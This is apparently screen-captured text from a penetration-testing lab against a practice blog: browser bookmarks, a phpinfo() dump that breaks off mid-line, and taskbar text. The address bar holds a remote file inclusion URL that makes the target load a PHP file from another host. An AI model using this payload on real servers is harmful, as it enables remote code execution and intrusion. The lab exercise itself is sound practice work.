 比赛
Welcome t
192.168.208.2
Welcome to
Welcome to
php伪协议
PHP伪协议
我的密码
phpMyAd
企业信息管理
留言本
192.168.208.202/?file=http://192.168.208.223/phpmm.txt
火狐官方站点
火狐官方站点
百度
新手上路
常用网址
IP控制网关
京东商城
京东商城
问答money
IP控制网关
魔方小站在线秒表 St...
渗透
移动设备上的书签
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
PHP Version 5.6.36
php
System Linux 61a561ae8822 4.15.0-39-generic #42-Ubuntu SMP Tue Oct 23 15:48:01 UTC 2018 x86_64
Build Date Apr 28 2018 21:11:11
Configure Command /home/buildozer/aports/community/php5/src/php-5.6.36/configure '--build=x86_64-alpine-linux-musl'
'--host=x86_64-alpine-linux-musl' '--prefix=/usr' '--sysconfdir=/etc/php5' '--localstatedir=/var' '--with-
layout=GNU' '--with-config-file-path=/etc/php5' '--with-config-file-scan-dir=/etc/php5/conf.d' '--enable-
inline-optimization' '--disable-debug' '--disable-rpath' '--disable-static' '--enable-shared' '--mandir=/usr
/share/man' '--with-pic' '--program-suffix=5' '--disable-cli' '--with-apxs2' '--enable-bcmath=shared' '--
with-bz2=shared' '--enable-calendar=shared' '--with-cdb' '--enable-ctype=shared' '--with-curl=shared' '--
enable-dba=shared' '--with-db4=shared' '--enable-dom=shared' '--with-enchant=shared' '--enable-
exif=shared' '--with-freetype-dir=shared,/usr' '--enable-ftp=shared' '--with-gd=shared' '--enable-gd-
native-ttf' '--with-gdbm=shared' '--with-gettext=shared' '--with-gmp=shared' '--with-iconv=shared' '--
with-icu-dir=/usr' '--with-imap=shared' '--with-imap-ssl=shared' '--enable-intl=shared' '--with-jpeg-
dir=shared,/usr' '--enable-json=shared' '--with-ldap=shared' '--enable-libxml=shared' '--enable-mbregex'
'--enable-mbstring=all' '--with-mcrypt=shared' '--with-mysql=shared,mysqlnd' '--with-mysql-sock=/var
/run/mysqld/mysqld.sock' '--with-mysqli=shared,mysqlnd' '--with-openssl=shared' '--with-pcre-
regex=/usr' '--enable-pcntl=shared' '--enable-pdo=shared' '--with-pdo-mysql=shared,mysqlnd' '--with-
pdo-odbc=shared,unixODBC,/usr' '--with-pdo-pgsql=shared' '--with-pdo-sqlite=shared,/usr' '--with-
pgsql=shared' '--enable-phar=shared' '--with-png-dir=shared,/usr' '--enable-posix=shared' '--with-
pspell=shared' '--with-regex=php' '--enable-session' '--enable-shmop=shared' '--with-snmp=shared' '--
enable-soap=shared' '--enable-sockets=shared' '--with-sqlite3=shared,/usr' '--enable-sysvmsg=shared'
'--enable-sysvsem=shared' '--enable-sysvshm=shared' '--with-unixODBC=shared,/usr' '--enable-
xml=shared' '--enable-xmlreader=shared' '--with-xmlrpc=shared' '--with-xsl=shared' '--enable-
Windows Ink 工作区
三支一扶
搜索一下
28℃ 晴朗
17:30